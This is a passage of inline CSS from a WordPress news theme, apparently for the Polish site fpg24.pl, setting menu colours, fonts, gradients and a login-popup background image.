        background-color: #bc1919;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #bc1919;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #bc1919 transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #bc1919;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #444444;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #444444;
    }
    
    
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Roboto;
	font-size:16px;
	font-weight:normal;
	text-transform:none;
	
    }
    
    .td-affix .sf-menu > .current-menu-item > a:after,
    .td-affix .sf-menu > .current-menu-ancestor > a:after,
    .td-affix .sf-menu > .current-category-ancestor > a:after,
    .td-affix .sf-menu > li:hover > a:after,
    .td-affix .sf-menu > .sfHover > a:after,
    .td-header-wrap .td-affix .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .td-affix .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix .black-menu .sf-menu > .sfHover > a,
    .td-affix  .header-search-wrap .td-drop-down-search:after,
    .td-affix  .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .sfHover > a {
        background-color: #bc1919;
    }
    .td-affix  .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #bc1919 transparent;
    }
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .sfHover > a {
        border-color: #bc1919;
    }
    .td-theme-wrap .td-affix .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .td-affix .sf-menu ul .sfHover > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .sfHover > a {
        color: #bc1919;
    }
    
    .td-header-wrap .td-header-menu-wrap.td-affix .sf-menu > li > a,
    .td-header-wrap .td-affix .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .td-affix .header-search-wrap .td-icon-search {
        color: #444444;
    }
    .td-header-wrap .td-affix .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
        background-color: #444444;
    }


    
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a {
        color: #a0a0a0;
    }
    
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap:hover i {
        color: #bc1919;
    }
    
    
     
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #bc1919;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #bc1919;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #bc1919;
    }
    
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #bc1919;
    }
    
    
   
    
    .td-header-bg:before {
        background-size: 100% auto;
    }

    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    body .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:"Noto Serif";
	font-size:16px;
	line-height:22px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td-theme-wrap .td-subcat-filter,
    .td-theme-wrap .td-subcat-filter .td-subcat-dropdown,
    .td-theme-wrap .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td-pulldown-category {
        line-height: 22px;
    }
    .td_block_template_1 .block-title > * {
        padding-bottom: 0;
        padding-top: 0;
    }
    
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-family:Roboto;
	font-size:14px;
	
    }
    
    
    .td_mod_mega_menu .item-details a {
        font-family:Roboto;
	
    }
    
	.td_module_wrap .td-module-title {
		font-family:"Noto Sans";
	
	}
    
	.post .td-post-header .entry-title {
		font-family:"Noto Serif";
	
	}
    
    .td-post-template-2 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-content h1 {
        font-weight:bold;
	
    }
    
    .post .td-category a {
        font-family:Roboto;
	font-size:14px;
	
    }

body {
	background-color:#ffffff;
}
.td-module-exclusive .td-module-title a:before {
        content: 'EKSKLUZYWNY';
    }

    
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    body .td_top_authors .td-active .td-author-post-count,
    body .td_top_authors .td-active .td-author-comments-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #bc1919;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #bc1919 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #bc1919;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    body .td_top_authors .td-active .td-authors-name a,
    body .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    body .td_block_categories_tags .td-ct-item:hover,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a {
        color: #bc1919;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #bc1919 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #bc1919;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #bc1919 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #bc1919 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #bc1919;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #bc1919;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #bc1919;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(188, 25, 25, 0.7);
    }


    
    .td-container-wrap,
    .post,
    .tagdiv-type .td_quote_box {
        background-color: transparent;
    }
    

    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    body .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #444444;
    }


    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: #424242;
        background: -moz-linear-gradient(top, #424242 0%, #000000 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #424242), color-stop(100%, #000000));
        background: -webkit-linear-gradient(top, #424242 0%, #000000 100%);
        background: -o-linear-gradient(top, #424242 0%, #000000 100%);
        background: -ms-linear-gradient(top, #424242 0%, #000000 100%);
        background: linear-gradient(to bottom, #424242 0%, #000000 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#424242', endColorstr='#000000', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #dd9933;
    }

    
    ul.sf-menu > .menu-item > a {
        font-family:Roboto;
	font-size:16px;
	font-weight:normal;
	text-transform:none;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-weight:bold;
	
    }
    
    body, p {
    	font-family:Roboto;
	
    }




    
    .mfp-content .td-login-button {
        background-color: #f78c8c;
    }
    
    .mfp-content .td-login-button {
        color: #ffffff;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #444444;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .white-popup-block:after {
        background: rgba(0,0,0,0.7);
        background: -moz-linear-gradient(45deg, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(0,0,0,0.7)), color-stop(100%, rgba(0,0,0,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        background: linear-gradient(45deg, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
    }


    
    .white-popup-block:before {
        background-image: url('https://fpg24.pl/wp-content/uploads/2020/04/6.jpg');
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #bc1919;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #bc1919;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #bc1919 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #bc1919;
    }
    
    


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #444444;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #bc1919;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #a0a0a0;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #bc1919;
    }


    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #bc1919;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #bc1919;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #bc1919 transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #bc1919;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #444444;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #444444;
    }
    
    
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Roboto;
	font-size:16px;
	font-weight:normal;
	text-transform:none;
	
    }
    
    .td-affix .sf-menu > .current-menu-item > a:after,
    .td-affix .sf-menu > .current-menu-ancestor > a:after,
    .td-affix .sf-menu > .current-category-ancestor > a:after,
    .td-affix .sf-menu > li:hover > a:after,
    .td-affix .sf-menu > .sfHover > a:after,
    .td-header-wrap .td-affix .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .td-affix .black-menu .sf-menu > .current-menu-ancestor > a,
